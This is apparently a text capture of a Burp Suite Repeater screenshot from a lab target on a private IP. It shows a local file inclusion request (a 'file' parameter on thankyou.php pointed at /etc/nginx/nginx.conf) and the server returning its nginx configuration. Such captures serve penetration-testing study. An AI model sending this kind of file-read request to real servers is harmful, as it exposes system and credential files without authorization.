 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.247.218 ?
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.247.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.218/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
72 default_type application/octet-stream;
73
74 ##
75 # SSL Settings
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3,
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log /var/log/nginx/access.log;
86 error_log /var/log/nginx/error.log;
87
88 ##
89 # Gzip Settings
90 ##
91
92 gzip on;
93 gzip_disable "msie6";
94
95 # gzip_vary on;
96 # gzip_proxied any;
97 # gzip_comp_level 6;
98 # gzip_buffers 16 8k;
99 # gzip_http_version 1.1;
? Search... 0 matches Pretty
Done 2,452 bytes | 7 millis